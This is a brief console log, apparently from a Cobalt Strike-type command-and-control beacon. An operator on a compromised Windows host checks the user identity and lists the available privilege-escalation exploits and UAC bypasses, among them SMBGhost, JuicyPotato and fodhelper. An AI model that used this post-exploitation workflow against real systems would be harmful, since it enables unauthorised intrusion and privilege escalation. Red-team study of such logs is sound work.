 [02/28 16:16:39] beacon> getuid
[02/28 16:16:39] [*] Tasked beacon to get userid
[02/28 16:16:39] [+] host called home, sent: 8 bytes
[02/28 16:16:39] [*] You are V4LER1AND39F\v4le1an
beacon> elevate
Beacon Local Exploits
=====================
Exploit Description
------- -----------
compmgmt CompMgmtLauncher UAC bypass
cve-2020-0796 SMBv3 Compression Buffer Overflow (SMBGhost) (CVE 2020-0796)
juicypotato JuicyPotato (ms16-075)
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
ms16-135 Win32k Elevation of Privilege (CVE-2016-7255)
rottenpotato RottenPotato (ms16-075)
svc-exe Get SYSTEM via an executable run as a service
uac-eventvwr Bypass UAC with eventvwr.exe
uac-fodhelper Bypass UAC using Fodhelper Registry Hijack
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-silentcleanup Scheduled task uac bypass using silentcleanup
uac-slui Bypass UAC using Slui.exe Registry Hijack
uac-token-duplication Bypass UAC with Token Duplication
uac-tokenmagic Bypass UAC with token magic.
uac-wscript Bypass UAC with wscript.exe
[V4LER1AND39F] - x64 | v4le1an | 11224 - x64
beacon>